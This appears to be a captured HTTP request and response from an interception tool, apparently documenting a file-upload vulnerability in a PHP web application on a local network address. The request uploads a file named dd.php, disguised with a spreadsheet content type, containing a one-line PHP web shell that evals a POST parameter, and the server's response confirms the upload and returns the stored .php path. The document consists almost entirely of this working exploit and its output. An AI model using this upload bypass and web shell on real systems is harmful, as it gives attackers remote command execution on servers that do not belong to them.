 请求
美化 Raw Hex \n
1 POST http://192.168.1.204:8085/tools/file/upload HTTP/1.1
2 Host: 192.168.1.204:8085
3 Content-Length: 477
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAz5HNvS0xyTikQmT
8 Origin: http://192.168.1.204:8085
9 Referer: http://192.168.1.204:8085/luru/index/biaolu
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=04b380382ee7aadf3d2a5017097b298f;
Hm_lvt_6f65eecea5e089dae94d6b9cffec3623=1752559472; HMACCOUNT=
A2695011F0E8DABD; Hm_lvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752562115;
Hm_lpvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752562429;
Hm_lpvt_6f65eecea5e089dae94d6b9cffec3623=1752563356
13 Connection: close
14
15 ------WebKitFormBoundaryAz5HNvS0xyTikQmT
16 Content-Disposition: form-data; name="file"; filename="dd.php"
17 Content-Type:
application/vnd.openxmlformats-officedocument.spreadsheetml.sheet
18
19 <?php phpinfo(); @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryAz5HNvS0xyTikQmT
21 Content-Disposition: form-data; name="category_id"
22
23 11103
24 ------WebKitFormBoundaryAz5HNvS0xyTikQmT
25 Content-Disposition: form-data; name="serurl"
26
27 chengji
28 ------WebKitFormBoundaryAz5HNvS0xyTikQmT--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 15 Jul 2025 07:09:36 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 Set-Cookie: PHPSESSID=04b380382ee7aadf3d2a5017097b298f; expires=Tue,
15-Jul-2025 09:09:36 GMT; Max-Age=7200; path=/
7 X-Powered-By: PHP/7.3.4
8 Content-Length: 110
9
10
11 {
"msg":"上传成功",
"val":true,
"url":"chengji\\20250715\\4256726726a102a433c8a039fff6fee4.php"
}